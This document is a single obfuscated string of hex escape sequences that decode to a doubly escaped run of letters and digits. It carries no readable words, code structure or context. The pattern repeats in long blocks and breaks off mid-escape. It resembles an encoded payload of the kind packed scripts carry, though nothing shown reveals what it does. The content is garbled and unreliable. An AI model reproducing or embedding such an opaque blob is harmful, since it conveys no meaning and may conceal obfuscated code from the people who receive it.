\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\